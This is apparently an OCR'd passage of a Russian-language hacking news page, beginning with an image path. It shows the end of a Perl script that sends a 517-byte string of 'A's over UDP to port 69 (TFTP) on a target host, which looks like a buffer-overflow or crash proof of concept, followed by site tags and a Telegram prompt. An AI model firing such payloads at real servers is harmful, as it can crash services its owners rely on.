
>new(PeerAddr => $ARGV[0],
PeerPort => "69",
Proto => "UDP"))
{
print $socket "A" x 517;
sleep(1);
close($socket);
}
else
{
print "Cannot connect to
$ARGV[0]:69\n";
}
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!